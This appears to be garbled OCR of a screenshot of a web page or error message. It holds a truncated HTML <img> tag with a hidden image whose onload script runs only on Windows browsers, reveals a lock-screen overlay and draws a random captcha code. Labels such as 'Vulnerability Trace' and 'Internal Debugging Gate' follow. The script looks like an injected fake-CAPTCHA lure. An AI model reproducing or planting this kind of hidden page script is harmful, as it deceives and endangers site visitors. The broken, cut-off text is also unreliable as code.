
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA